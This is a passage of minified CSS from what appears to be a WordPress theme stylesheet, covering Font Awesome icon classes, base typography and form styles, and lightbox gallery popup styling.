ratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery 